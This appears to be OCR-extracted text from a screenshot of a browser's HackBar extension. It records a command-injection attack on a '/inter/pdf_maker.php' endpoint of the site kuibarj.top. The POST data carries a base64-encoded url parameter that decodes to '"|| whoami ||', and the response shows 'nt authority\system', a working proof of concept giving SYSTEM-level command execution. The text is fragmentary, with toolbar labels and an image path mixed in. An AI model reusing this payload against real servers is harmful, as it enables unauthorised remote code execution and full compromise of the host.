 /inter/pdf_maker.php
nt authority\system {"nResult":"0","fileName":null,"url":"\"|| whoami ||"}
0.0.0.0
@kuibarj.top
Inspector Console Debugger Network {} Style Editor Performance HackBar Storage Memory
Encryption Encoding SQL XSS LFI XXE Other
Load URL
/inter/pdf_maker.php
Split URL
Execute
Post data Referer User Agent Cookies Clear All
kuibarj.top
url=Inx8IHdob2FtaSB8fA==&fileName=xxx